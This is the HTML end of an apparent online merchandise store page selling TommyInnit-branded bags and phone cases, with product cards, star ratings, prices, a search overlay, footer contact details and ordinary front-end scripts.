</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$15.80</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="173">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-jump-in-the-cadillac-tommyinnit-bag-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/444/conversions/17679540_1-1-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases - Jump in the cadillac tommyinnit Bag TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-jump-in-the-cadillac-tommyinnit-bag-tp2409" class="capitalize hover:underline leading-3">TommyInnit Cases - Jump in the cadillac tommyinnit Bag TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$15.80</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;OE91ROAEM807RRk9tzzN&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/tommyinnit-cases-tommyinnit-phone-case-tp2409-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;97c060b0d0a39d1684d128acfdf6766267bb2475678186d8ad39defc7e2ef3a2&quot;}" wire:effects="[]" wire:id="OE91ROAEM807RRk9tzzN" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1211601 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No.1001, Fuyuan Pavilion, University East Road, Zhuquemenwai, Changji City, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@tommyinnitmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; TommyInnit Store - Official TommyInnit Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tommyinnitmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tommyinnitmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://tommyinnitmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-05-15T05:30:40.000000Z\u0022,\u0022updated_at\u0022:\u00222025-05-15T05:30:40.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://tommyinnitmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://tommyinnitmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://tommyinnitmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://tommyinnitmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
